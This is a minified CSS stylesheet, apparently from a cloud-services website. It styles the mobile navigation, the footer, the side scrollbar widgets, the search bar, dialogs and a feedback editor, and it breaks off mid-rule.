.c-btn-hole-week{line-height:34px}.c-2-m-nav-ft{display:block;padding:20px}.c-2-m-nav-qr-code{width:120px;height:120px;margin:0 auto 15px}.c-2-m-nav-qr-code img{display:block;width:100%}.c-2-m-nav-text-item{padding-bottom:10px;text-align:center;color:#999}.c-2-m-nav-text-item:nth-of-type(1){font-size:12px}.c-2-m-nav-text-item:nth-of-type(2){font-size:14px}.c-2-m-nav-dropdown.search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.c-2-m-nav-search{padding:16px}.c-2-m-nav-search-bar{position:relative}.c-2-m-nav-search-input{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 16px 10px 36px;height:40px;width:100%;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:14px;line-height:20px;color:#333;background-color:#fff;border-radius:2px}.c-2-m-nav-search-input:focus{outline:0}.c-2-m-nav-search-input::-moz-placeholder{color:#999;opacity:1}.c-2-m-nav-search-input:-ms-input-placeholder{color:#999}.c-2-m-nav-search-input::-webkit-input-placeholder{color:#999}.c-2-m-nav-search-btn{position:absolute;left:12px;top:0;height:40px;line-height:40px;border:none;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:0}.c-2-m-nav-search-btn:after{content:'';display:inline-block;vertical-align:middle;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-position:80.84% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-2-m-nav-search-btn:focus{outline:0}.c-2-m-nav-result{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 16px 16px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.c-2-m-nav-result-title{margin-bottom:12px;font-size:14px;line-height:20px;color:#9BA6B7;font-weight:400}.c-2-m-nav-menu.search .c-2-m-nav-menu-item{margin-bottom:8px}.c-2-m-nav-menu.search .c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.search .c-2-m-nav-menu-item>a{font-size:14px;line-height:24px;color:#fff}.c-footer{min-width:320px}.c-footer-inner{box-sizing:border-box;margin:0 auto;max-width:1180px;padding:30px 0;border-bottom:1px solid #45484c;-webkit-font-smoothing:antialiased}.c-footer .c-hidden{display:none}.qc-footer-action{background-color:#0008ff;position:relative;overflow:hidden}.qc-footer-action .action-bg{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:1}.qc-footer-action .footer-action{max-width:1200px;margin:0 auto;text-align:center;padding-top:50px;padding-bottom:50px;position:relative;z-index:50;overflow:hidden}.qc-footer-action .op-btns,.qc-footer-action .text{display:inline-block;vertical-align:middle;color:#fff}.qc-footer-action .text{font-size:24px;margin-right:20px;line-height:35px}.qc-footer-action .op-btns .bt{display:inline-block;font-size:18px;color:#fff;border:1px solid #fff;line-height:35px;border-radius:2px;padding-left:45px;padding-right:45px;-webkit-transition:background-color .4s;transition:background-color .4s;margin-left:30px;margin-right:30px}.qc-footer-action .op-btns .bt:hover{background-color:#fff;color:#0008ff}.c-footer-action{position:relative;min-width:320px;-webkit-box-sizing:border-box;box-sizing:border-box}.c-footer-action .c-section-hd{margin-bottom:44px}.c-footer-action .c-section-tit{line-height:1.1}.c-footer-action .c-section-inner{position:relative;z-index:2}.c-footer-action .c-section-inner.mobile{display:none}.c-footer-action-info{text-align:center;font-size:16px;line-height:1.8}.c-footer-action-info a{color:#0008ff}.c-footer-action-info a:hover{text-decoration:underline}.c-footer-action-btn{text-align:center;padding-top:44px}.c-footer-action-btn .c-btn{width:220px;height:45px;line-height:45px;font-size:16px;background-color:#0008ff}.c-footer-action-btn .c-btn:hover{background-color:#0092ee}.c-footer-action-bg{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background:url(../../4e2adbc734d241b9860cde6481ddf51f.svg);;background-position:23.630000000000003% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-footer-service-item .icon-2{background-image:url(../../global-20209142343.svg);;background-position:46.92% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-footer-service-item .icon-3{background-image:url(../../global-20209142343.svg);;background-position:70.21% 0.38%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-footer-service-item .icon-4{background-image:url(../../global-20209142343.svg);;background-position:70.21% 25.94%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-footer-service-item .icon-5{background-image:url(../../global-20209142343.svg);;background-position:70.21% 51.5%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-footer-website{background:#2e3033}.c-footer-website .c-footer-inner{position:relative;padding-bottom:27px;min-height:200px}.c-footer-website-columns.c-grid{margin-left:0;margin-right:190px;padding:0}.c-footer-website-columns [class*=c-g-]{padding-left:0;padding-right:20px}.c-footer-website-title{margin-bottom:15px;font-size:14px;line-height:1.5;font-weight:400;color:#fff}.c-footer-website-title a,.c-footer-website-title a:hover{display:block;color:inherit;cursor:default}.c-footer-website-list a{display:block;padding:4px 0;font-size:12px;line-height:1.5;color:#ccc}.c-footer-website-list a:hover{text-decoration:none}.c-footer-copyright{position:absolute;right:0;top:30px;width:190px}.c-footer-share-links{margin-bottom:24px;font-size:0}.c-footer-share-links>li{display:inline-block;vertical-align:middle;width:20%}.c-footer-bubble-wrap{position:relative}.c-footer-share-bubble{position:absolute;left:0;top:100%;z-index:900;padding-top:10px;width:190px;text-align:center;font-size:14px;color:#ccc;visibility:hidden;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s;pointer-events:none;opacity:0}.c-footer-bubble-wrap:hover .c-footer-share-bubble,.c-footer-show-bubble .c-footer-share-bubble{visibility:visible;-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1;pointer-events:auto}.c-footer-share-bubble-inner{position:relative}.c-footer-share-bubble-inner:before{content:'';position:absolute;left:5px;bottom:100%;width:0;height:0;border-style:solid;border-width:0 4px 4px;border-color:#fff transparent}.c-footer-share-bubble .bubble-qr{box-sizing:border-box;margin-bottom:7px;padding:15px;background-color:#fff}.c-footer-share-bubble .bubble-qr.no-pd{padding:0}.c-footer-share-bubble .bubble-qr img{display:block;width:100%;image-rendering:pixelated}.c-footer-share-bubble .bubble-cnt.mobile{display:none}.c-footer-share-links a{display:block}.c-footer-share-links .icon{display:inline-block;vertical-align:middle;width:16px;height:16px}.c-footer-share-links .icon.wechat{background-image:url(../../global-20209142343.svg);;background-position:52.92% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-share-links .icon.weibo{background-image:url(../../global-20209142343.svg);;background-position:47.08% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-share-links .icon.facebook{background-image:url(../../global-20209142343.svg);;background-position:41.23% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-share-links .icon.csdn{background-image:url(../../global-20209142343.svg);;background-position:88.64% 76.95%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-share-links .icon.github{background-image:url(../../global-20209142343.svg);;background-position:94.48% 70.57%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-share-links .icon.linkedin{background-image:url(../../global-20209142343.svg);;background-position:87.99% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-copyright-text{margin-bottom:14px;font-size:12px;line-height:24px;color:#ccc}.c-footer-copyright-text span{display:block}.c-footer-copyright .c-btn{width:100%;padding:0 8px;font-size:12px}.c-footer-blogroll{background:#2e3033}.c-footer-blogroll .c-footer-inner{position:relative;min-height:35px;border-bottom:none}.c-footer-blogroll-main{margin-right:190px}.c-footer-blogroll-links{font-size:0}.c-footer-blogroll-links .icon-tc{position:relative;top:-2px;display:inline-block;vertical-align:middle;width:91px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:25px;background-position:0.43% 35.82%;background-size:356.04395604395603% 1862.5%;;background-repeat:no-repeat}.c-footer-blogroll-links .slide{display:inline-block;vertical-align:middle;margin-right:15px;font-size:12px;line-height:26px;color:#ccc;white-space:nowrap}.c-footer-blogroll-links.copyright .slide:first-child{white-space:normal}.c-footer-blogroll-links.copyright .slide:first-child span{white-space:nowrap}.c-footer-blogroll-links-separate{display:block;margin:0;padding:0;width:100%;border:none}.c-footer-blogroll-extra{position:absolute;right:0;top:30px;width:190px}.c-footer-lang-switch{display:none;text-align:center;margin-top:15px}.c-footer-lang-switch a{display:inline-block;vertical-align:middle;font-size:12px;line-height:24px;color:#ccc;min-width:70px;text-align:left}.c-footer-lang-switch a:first-child{text-align:right}.c-footer-lang-switch a:active{color:#0008ff}.c-footer-lang-switch .split{display:inline-block;vertical-align:middle;margin:0 15px;width:1px;height:15px;background-color:#666}.c-footer-select{position:relative}.c-footer-select-trigger{box-sizing:border-box;display:block;padding:0 30px 0 9px;height:35px;border-radius:2px;border:1px solid rgba(255,255,255,.3);background-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;line-height:33px;color:#ccc;cursor:pointer}.c-footer-select-trigger:after{content:'';position:absolute;right:10px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#ccc transparent;-webkit-transition:transform .2s ease,-webkit-transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.c-footer-select-trigger .icon{position:relative;top:-1px;display:inline-block;vertical-align:middle;margin-right:5px;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;opacity:.6;background-position:35.39% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-footer-select .c-footer-dropdown{display:none}.c-footer-select.hover .c-footer-dropdown,.c-footer-select:hover .c-footer-dropdown{display:block}.c-footer-select.hover .c-footer-select-trigger:after,.c-footer-select:hover .c-footer-select-trigger:after{transform:rotate(180deg)}.c-footer-dropdown{box-sizing:border-box;position:absolute;left:0;bottom:100%;z-index:999;padding-bottom:4px;width:100%}.c-footer-dropdown-menu{background-color:#383c42;border-radius:2px;padding:5px 0}.c-footer-dropdown-menu a{display:block;padding:0 10px;height:30px;font-size:14px;line-height:30px;color:#ccc}.c-footer-dropdown-menu a:hover{color:#0008ff}.c-footer-dropdown-menu .actived a,.c-footer-dropdown-menu .actived a:hover{color:#0008ff;cursor:default}.c-footer-tel-m{box-sizing:border-box;display:none;padding:0 9px;height:35px;border-radius:2px;border:1px solid rgba(255,255,255,.3);background-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;line-height:33px;color:#ccc;cursor:pointer;margin-bottom:20px}.c-footer-recommend{background:#2e3033}.c-footer-recommend-cell{position:relative;padding-left:100px;min-height:14px}.c-footer-recommend-cell+.c-footer-recommend-cell{margin-top:15px}.c-footer-recommend-tit{position:absolute;left:0;top:0;width:100px;line-height:14px;font-size:14px;color:#FFF;font-weight:400;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.c-footer-recommend-list-wrap{padding-left:20px;overflow:hidden}.c-footer-recommend-list{margin-left:-10px;margin-right:-10px;margin-bottom:-15px;font-size:0}.c-footer-recommend-item{display:inline-block;vertical-align:top;margin-bottom:15px;padding:0 10px;width:100px}.c-footer-recommend-link{line-height:14px;font-size:12px;color:#999}.c-footer-recommend-link:hover{color:#0008ff}.btn-upload-file{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;text-align:center;border:1px solid #e5e5e5;display:inline-block;vertical-align:middle;width:139px;height:36px;line-height:36px}.icon-add-upload{margin-right:4px;display:inline-block;vertical-align:-2px;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-position:30.520000000000003% 35.82%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.upload-text-info{display:inline-block;vertical-align:middle;color:#999;line-height:12px;font-size:12px;margin-left:12px}.upload-text-info.wrong-tips{color:#F64041}.upload-text-info.schedule-tips{color:#24B47E}.colg-list{margin-top:8px;padding-right:13px}.colg-list .colg-list-item{color:#666;border:1px solid #DADEE6;word-break:break-all;padding:0}.colg-list .colg-list-item+.colg-list-item{margin-top:-1px}.colg-list .colg-list-inner{display:table;padding:12px;width:100%;table-layout:fixed;box-sizing:border-box}.colg-list-hover .colg-list-item:hover{background-color:#e5f6ff}.colg-list .colg-list-item .links:hover{color:#0008ff}.colg-list .colg-list-icon,.colg-list .colg-list-main{display:table-cell;vertical-align:middle}.colg-list.vertical-top .colg-list-icon,.colg-list.vertical-top .colg-list-main{vertical-align:top}.colg-list .colg-list-main{padding-left:8px}.colg-list .colg-list-icon{padding-top:1px;padding-bottom:1px;width:16px}.colg-list .colg-text-sm:hover{cursor:pointer;color:#0008ff}.colg-text-sm{font-size:12px !important}.justify-grid{display:table;width:100%}.colg-course-edit-panel .justify-grid{table-layout:fixed}.justify-grid .col{display:table-cell;vertical-align:middle;text-align:right}.justify-grid .col.col-left,.justify-grid .col:first-child{text-align:left}.colg-list .colg-list-item .links{font-size:12px;color:#999}.colg-list .colg-list-item .col:first-child{width:70%}.colg-list .links+.links{margin-left:12px}.colg-list-item.wrong-info-item{border-color:#F64041}.upload-wrong-text{color:#F64041}.icon-wrong-upload{margin-right:4px;display:inline-block;vertical-align:middle;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-size:2025% 1862.5%;;background-position:6.17% 93.26%;background-repeat:no-repeat}.icon-succeed-upload{margin-right:4px;display:inline-block;vertical-align:middle;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-size:2314.285714285714% 2128.5714285714284%;;background-position:99.68% 0.35000000000000003%;background-repeat:no-repeat}.icon-loading-upload{margin-right:4px;display:inline-block;vertical-align:middle;width:16px;height:16px;background-image:url(../img/icon-loading-upload.png);background-size:cover;-moz-animation:spin .6s infinite linear;-webkit-animation:spin .6s infinite linear;animation:spin .6s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.tc-15-progress{height:4px;margin-top:2px;background-color:#fff;position:relative;border:1px solid #24B47E;border-radius:8px}.tc-15-progress .tc-15-progress-value{height:4px;content:"";display:block;border-radius:0;position:initial}.tc-15-progress-value{background-color:#24B47E}.qc-scrollbar{position:fixed;z-index:99;right:8px;top:648px;width:44px;-webkit-transition:top .2s;transition:top .2s}.ie8 .qc-scrollbar{display:table;top:0;height:100%}.ie8 .qc-scrollbar-inner{display:table-cell;vertical-align:middle}.qc-scrollbar-item{position:relative}.qc-scrollbar-item+.qc-scrollbar-item{margin-top:8px}.qc-scrollbar-button{display:block;width:44px;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#e1e8f0;text-align:center;cursor:pointer}.qc-scrollbar-button:hover{border-color:#ccd1d9}.qc-scrollbar-button-desc{display:block;text-align:center;width:16px;margin-left:auto;margin-right:auto;font-size:16px;color:#333;line-height:1}.qc-scrollbar-button-desc+.qc-scrollbar-button-desc{margin-top:15px;position:relative}.qc-scrollbar-button-desc+.qc-scrollbar-button-desc:before{content:"";position:absolute;width:2px;height:2px;left:50%;margin-left:-1px;background-color:#333;border-radius:50%;margin-top:-9px}.qc-scrollbar-bubble{position:absolute;right:44px;padding-right:14px;visibility:hidden}.qc-scrollbar-item:hover .qc-scrollbar-bubble{visibility:visible}.qc-scrollbar-bubble-inner{min-height:44px;box-sizing:border-box;border:1px solid #eaecee;background-color:#fff;white-space:nowrap;box-shadow:0 0 0 1px rgba(227,229,233,.25);border-radius:3px;font-size:14px;line-height:20px;color:#333;position:relative;padding:11px 15px}.qc-scrollbar-bubble-inner:before{content:"";position:absolute;right:-8px;top:50%;margin-top:-8px;width:0;height:0;border-style:solid;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #eaecee}.qc-scrollbar-bubble-inner:after{content:"";position:absolute;right:-7px;top:50%;margin-top:-8px;width:0;height:0;border-style:solid;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #fff}.qc-scrollbar-icon{width:18px;height:18px;background-repeat:no-repeat;display:inline-block;vertical-align:top}.qc-scrollbar-icon-event{background-image:url(../../global-20209142343.svg);;background-position:13.4% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-icon-service{background-image:url(../../global-20209142343.svg);;background-position:6.859999999999999% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-icon-shopping{background-image:url(../../global-20209142343.svg);;background-position:70.26% 76.07000000000001%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-icon+.qc-scrollbar-button-desc{margin-top:8px}.qc-scrollbar-event .qc-scrollbar-button{position:relative}.qc-scrollbar-event .qc-scrollbar-button img{display:block;width:100%;height:auto}.qc-scrollbar-event .qc-scrollbar-bubble img{display:block;width:180px;height:120px;margin:-6px -10px}@-webkit-keyframes comic{0%,100%{opacity:0}50%{opacity:1}}@keyframes comic{0%,100%{opacity:0}50%{opacity:1}}.qc-scrollbar-event .qc-scrollbar-button picture+picture{position:absolute;left:0;top:0;opacity:0;-webkit-animation:comic 2s step-end infinite;animation:comic 2s step-end infinite}.qc-scrollbar-service .qc-scrollbar-button{background-color:#fff;padding-top:12px;padding-bottom:12px}.qc-scrollbar-service-channel{padding:14px 10px}.qc-scrollbar-service-channel-item{display:table;width:100%}.qc-scrollbar-service-channel-item+.qc-scrollbar-service-channel-item{margin-top:40px}.qc-scrollbar-service-details{display:table-cell;vertical-align:middle;font-size:14px;color:#999;position:relative;padding-left:63px;height:48px}.qc-scrollbar-service-details:before{content:"";position:absolute;top:0;left:0;width:48px;height:48px;border-radius:50%;box-sizing:border-box;border:3px solid #e8e8e8}.qc-scrollbar-service-details:after{content:"";position:absolute;width:18px;height:18px;left:15px;top:15px;background-repeat:no-repeat}.qc-scrollbar-service-details-phone:after{background-image:url(../../global-20209142343.svg);;background-position:39.54% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-service-details-feedback:after{background-image:url(../../global-20209142343.svg);;background-position:33.01% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-service-details-research:after{background-image:url(../../global-20209142343.svg);;background-position:26.47% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.qc-scrollbar-service-summary{font-size:16px;color:#333;margin-bottom:3px;line-height:1.2;display:block}.qc-scrollbar-service-summary em{color:#ff8600}.qc-scrollbar-service-toolbar{display:table-cell;vertical-align:middle;width:100px;padding-left:20px}.qc-scrollbar-service-button{display:block;width:100px;background-color:#fff !important;border:1px solid #0008ff !important;color:#0008ff !important;border-radius:2px;text-align:center;font-size:14px;line-height:2.35714}.qc-scrollbar-service-button:hover{color:#fff !important;background-color:#0008ff !important;text-decoration:none !important}.qc-scrollbar-shopping{position:relative}.qc-scrollbar-shopping .qc-scrollbar-button{background-color:#fff;padding-top:12px;padding-bottom:12px}.qc-scrollbar-shopping-amount{display:inline-block;box-sizing:border-box;vertical-align:top;min-width:18px;max-width:100%;padding-left:3px;padding-right:3px;height:18px;line-height:18px;color:#fff;font-size:12px;background-color:#ff8600;background-image:-webkit-linear-gradient(135deg,#FFA333,#FF7C10);background-image:linear-gradient(135deg,#FFA333,#FF7C10);border-radius:9px;margin-top:7px;overflow:hidden}.qc-back2top{position:fixed;z-index:99;right:8px;bottom:15px;width:44px;height:44px;box-sizing:border-box;white-space:nowrap;text-indent:100%;overflow:hidden;border-radius:50%;border:1px solid #e1e8f0;background-color:#fff;box-shadow:0 0 0 1px rgba(227,229,233,.25)}.qc-back2top:hover{border-color:#ccd1d9}.qc-back2top:before{content:"";position:absolute;left:50%;margin-left:-7px;top:50%;margin-top:-4px;width:0;height:0;border-style:solid;border-width:0 7px 8px;border-color:transparent transparent #666}.qc-back2top:after{content:"";position:absolute;left:50%;margin-left:-7px;top:50%;margin-top:-1px;width:0;height:0;border-style:solid;border-width:0 7px 8px;border-color:transparent transparent #fff}.qc-scrollbar-bubble-form{padding:10px}.qc-scrollbar-bubble-form-tit{font-size:16px;color:#000;font-weight:700}.qc-scrollbar-bubble-form-txt{color:#999;margin-top:5px}.qc-scrollbar-bubble-form-input{font-size:0;margin-top:15px}.qc-scrollbar-bubble-form-input .c-input-text{width:270px;vertical-align:top}.qc-scrollbar-bubble-form-input .c-btn{width:90px;min-width:0;vertical-align:top;margin-left:20px}.qc-scrollbar-bubble-form-close{line-height:100;display:inline-block;overflow:hidden;vertical-align:middle;position:absolute;width:11px;height:12px;top:20px;right:20px;background-image:url(../../global-20209142343.svg);;background-position:19.93% 86.79%;background-size:1800% 1655.5555555555557%;;background-repeat:no-repeat}.c-top-searchbar{background-color:#2a303c;position:absolute;top:0;left:220px;width:calc(100% - 220px);padding:15px 0;z-index:-1;opacity:0;transition:all .4s}.c-top-searchbar.searchbar-show{z-index:1000;opacity:1;transition:all .4s cubic-bezier(.67,0,.33,1)}.c-top-searchbar-inner{position:relative;max-width:1200px;min-width:320px;margin:0 auto}.c-top-searchbar-box{margin:0 auto;font-size:0;text-align:center;max-width:620px;position:relative;white-space:normal;left:-110px}.c-top-searchbar-box .search-btn,.c-top-searchbar-box .search-btn-close,.c-top-searchbar-box .search-ipt{height:35px;border:0;background-color:inherit;vertical-align:middle;box-sizing:border-box !important;color:#fff;font-size:14px;opacity:0}.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn,.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn-close,.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-ipt{opacity:1}.c-top-searchbar-box .search-ipt{position:absolute;width:calc(100% - 50px);left:225px;right:25px;padding:5px;-webkit-appearance:none;transition:all .4s cubic-bezier(.11393,.8644,.14684,1);background-color:#2a303c;line-height:14px}.c-top-searchbar.searchbar-show .search-ipt{left:25px;transition:all .4s cubic-bezier(.11393,.8644,.14684,1)}.c-top-searchbar-box .search-ipt::-webkit-search-cancel-button,.c-top-searchbar-box .search-ipt::-webkit-search-decoration{display:none}.c-top-searchbar-box .search-btn,.c-top-searchbar-box .search-btn-close{width:25px;display:inline-block;box-sizing:border-box;padding-top:8px;text-align:left;position:absolute;top:0}.c-top-searchbar-box .search-btn{left:0}.c-top-searchbar-box .search-btn-close{text-align:right;right:0}.c-top-searchbar-box .search-btn-close .nav-search-close-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;overflow:hidden;text-indent:10000px;outline:0;background-position:69.16% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-top-searchbar-box .search-btn-close:hover .nav-search-close-icon{background-image:url(../../global-20209142343.svg);;background-position:75% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-top-searchbar-box .nav-dropdown-mini{width:100%;text-align:left;margin-left:0;position:absolute;top:50px;background-color:#f7f8fa;opacity:0;max-height:0;overflow:hidden}.c-top-searchbar.searchbar-show .c-top-searchbar-box .nav-dropdown-mini{opacity:1;transition:all .2s ease;max-height:1000px}.c-top-searchbar .c-searchbar-ctrl{overflow:hidden;height:35px;text-align:right;position:relative}.c-top-searchbar .nav-dropdown-mini{margin-left:0}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-list{padding-top:20px;padding-bottom:20px;cursor:default}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item{line-height:14px;transform:translateX(100px);opacity:0}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item{transform:none;opacity:1;transition:all .4s ease}.c-top-searchbar .dropdown-mini-list-tit{font-weight:400;color:#8c8e99;font-size:12px;padding-left:30px;transform:translateX(100px);opacity:0;line-height:30px}.c-top-searchbar.searchbar-show .dropdown-mini-list-tit{transform:none;opacity:1;transition:all .4s ease}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item:nth-child(1){transition-delay:20ms}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item:nth-child(2){transition-delay:40ms}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item:nth-child(3){transition-delay:60ms}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item:nth-child(4){transition-delay:80ms}.c-top-searchbar.searchbar-show .dropdown-mini-inner .dropdown-mini-item:nth-child(5){transition-delay:.1s}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a{padding:0 30px;line-height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a:hover,.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item.curr a{background-color:#f1f2f4}.change-lang-hd{font-size:16px;color:#000;line-height:22px;font-weight:600;position:relative}.change-lang-bd p{font-size:14px;color:#333;line-height:20px;margin-top:15px}.change-lang-bd .ch-part{margin-top:40px}.change-lang-bd .en-part{margin-top:30px}.change-lang-toast .change-lang-ft{margin-top:40px;text-align:center}.change-lang-toast .change-lang-ft .c-btn{min-width:220px}.change-lang-toast{padding:40px 30px;width:800px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;position:fixed;overflow:hidden}.change-lang-toast .change-lang-toast-close{line-height:100;display:inline-block;overflow:hidden;vertical-align:middle;position:absolute;width:11px;height:12px;top:45px;right:30px;background-image:url(../img/icon-delete.png);background-repeat:no-repeat;background-color:#fff;cursor:pointer;z-index:1}.change-lang-toast .change-lang-toast-close:focus,.change-lang-toast .change-lang-toast-close:hover{background-image:url(../img/icon-delete-h.png)}.change-lang-toast::after{content:'';width:320px;height:298px;display:inline-block;background-image:url(../img/change-lang-toast.svg);position:absolute;right:-32px;bottom:-48px;z-index:-1}.change-lang-toast p>a{color:#0008ff}.tc-15-rich-dialog{width:550px;background:#fff}.tc-15-rich-dialog-hd{padding:0 20px;font-size:16px;line-height:50px;color:#171d25;position:relative;border:1px solid #dadde0;border-width:1px 1px 0}.tc-15-rich-dialog-bd:after,.tc-15-rich-dialog-ft:after,.tc-15-rich-dialog-hd:after{content:"";display:table;clear:both}.tc-15-rich-dialog-hd strong{font-weight:700;float:left}.tc-15-rich-dialog-bd{max-height:500px;padding:20px;border:1px solid #dadde0;min-height:50px;text-align:center}.tc-15-rich-dialog-ft{padding:15px 20px;height:35px;background:#f0f4f7;border:1px solid #dadde0;border-top:0;position:relative}.tc-15-rich-dialog-ft-btn-wrap{text-align:center;position:relative;z-index:0}.tc-15-rich-dialog-ft-btn-wrap>.tc-15-btn{margin:0 5px}.tc-15-rich-dialog.l{width:600px}.tc-15-rich-dialog-alert-icon{display:inline-block;padding:0 15px 0 0;-webkit-user-select:none;vertical-align:middle}.tc-15-rich-dialog-alert-icon>span.icon-tick{vertical-align:baseline}.tc-15-rich-dialog-hd .tc-15-btn-close{line-height:100;display:inline-block;overflow:hidden;vertical-align:middle;position:absolute;width:11px;height:12px;top:20px;right:20px;background-image:url(../img/icon-delete.png);background-repeat:no-repeat;background-color:#fff}.tc-15-rich-dialog-hd .tc-15-btn-close:focus,.tc-15-rich-dialog-hd .tc-15-btn-close:hover{background-image:url(../img/icon-delete-h.png)}.tc-15-rich-dialog.alert .tc-15-msg{border:0;background:0 0;padding:0;margin:0;font-size:14px;line-height:26px;color:#171d25;vertical-align:middle;display:inline-block;text-align:left}.tc-15-rich-dialog.alert .tc-15-msg strong{font-size:18px;line-height:40px;color:#171d25}.tc-15-rich-dialog.alert .icon-area{text-align:center}.tc-15-rich-dialog.alert .icon-area .icon-call{display:inline-block;width:122px;height:130px;background-image:url(../img/icon-call.png);margin-bottom:25px}.tc-15-rich-dialog.alert .call-num{font-size:36px;color:#0008ff;margin-bottom:10px;font-family:STHeiti,arial}.tc-15-rich-dialog.alert .tc-15-msg a{color:#0008ff}.tc-15-rich-dialog.alert .tc-15-msg a:hover{text-decoration:underline}.tc-15-btn{height:33px;min-width:24px;padding:0 20px;border:1px solid #0064b6;border-radius:3px;background:#0008ff;color:#fff;font-size:14px;line-height:33px;text-align:center}.tc-15-btn:focus,.tc-15-btn:hover{border-color:#005da8;background:#006ba2}.tc-15-btn.weak{background:#fcfcfc;border-color:#d1d2d3;color:#0008ff}.tc-15-btn.s{height:26px;min-width:21px;padding:0 15px;font-size:12px;line-height:24px}.tc-15-btn.disabled{border-color:#d5d5d5;background:#e8e8e8;color:#a2a2a2;cursor:default}.feedback-dialog .tc-15-rich-dialog-bd{max-height:550px;overflow-y:auto;text-align:left}.feedback-dialog .tc-15-checkbox-wrap+.tc-15-dropdown{margin-left:5px}.feedback-dialog .tc-15-dropdown+.tc-15-checkbox-wrap{margin-left:20px}.feedback-richtext-box{text-align:left}.feedback-richtext-box .tc-15-input-textarea{box-sizing:border-box;width:400px;height:100px;font-size:12px}.feedback-richtext-box div.tc-15-input-textarea{word-break:break-all;word-wrap:break-word;overflow-y:auto}.feedback-richtext-bar{font-size:0;border:1px solid #d1d2d3;border-radius:2px 2px 0 0;width:400px;box-sizing:border-box}.feedback-richtext-bar li{display:inline-block;width:40px;height:40px;text-align:center;line-height:40px;cursor:pointer;position:relative;padding-top:0;padding-bottom:0}.feedback-richtext-bar li:after{content:'';display:block;width:1px;height:16px;border-left:1px solid #d1d2d3;position:absolute;left:0;top:12px}.feedback-richtext-bar li:first-child:after{display:none}.feedback-richtext-bar li label{width:100%;height:100%;display:block;cursor:pointer}.feedback-richtext-bar li:hover{background-color:#f0f4f7}.feedback-richtext-bar li i{display:inline-block;width:16px;height:16px;vertical-align:middle;cursor:pointer}.feedback-richtext-bar li .files{background-image:url(../img/files.png)}.feedback-richtext-bar li .imgs{background-image:url(../img/imgs.png)}.feedback-richtext-bar 